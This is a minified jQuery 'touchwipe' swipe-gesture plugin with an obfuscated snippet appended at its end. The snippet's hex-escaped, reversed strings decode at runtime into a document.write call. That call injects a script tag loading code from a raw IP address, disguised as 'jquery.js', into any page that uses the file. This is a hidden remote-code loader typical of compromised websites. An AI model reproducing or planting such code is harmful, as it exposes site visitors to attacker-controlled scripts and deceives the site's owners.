(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);var _0xaae8=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))
